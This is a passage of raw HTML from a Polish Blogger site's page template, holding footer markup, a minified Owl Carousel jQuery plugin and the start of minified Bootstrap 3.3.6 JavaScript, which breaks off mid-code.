    followersIframeOpen("https://www.blogger.com/followers/frame/852867059430103893?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpl\x26origin\x3dhttps://trzyczesciowygarnitur.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /.sidebar -->
</div><!-- /.col-md-4 -->
<!-- End sidebar -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div>
<footer>
<!-- /.footer-logo -->
<div class='footer-text'>
<!-- Begin footer back top -->
<div class='footer-back-top back-top'>
<i class='fa fa-chevron-up'></i>
<p>TOP</p>
</div><!-- /.footer-back-top -->
<!-- End footer back top -->
<div class='container-fluid'>
<div class='row'>
<div class='col-lg-6'>
<p class='footer-copyright'>
                              &#169; 2009 <a href='/'>trzyczęściowy garnitur</a>. 
                              <a href='http://www.protemplateslab.com/' id='keepit' rel='dofollow' target='_blank' title='Responsive Blogger Templates'>Template</a> Designed by <a href='http://www.templateclue.com' id='templateclue' title='Blogspot Templates'>Blogspot Templates</a> - <a href='https://videopiar.com/' rel='dofollow' target='_blank' title='VideoPiar'>Videopiar</a>
</p>
<a href='http://bit.ly/2c5tUjb'></a>
</div><!-- /.col-lg-6 -->
<div class='col-lg-6'>
<ul class='footer-menu'>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
</ul>
</div><!-- /.col-lg-6 -->
</div><!-- /.row -->
</div><!-- /.container-fluid -->
</div><!-- /.footer-text -->
</footer>
</div><!-- /.wrapper -->
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->
<script>//<![CDATA[
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]></script>
<!-- Required Javascript-->
<script language='javascript' type='text/javascript'>//<![CDATA[
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.6",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.6",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var 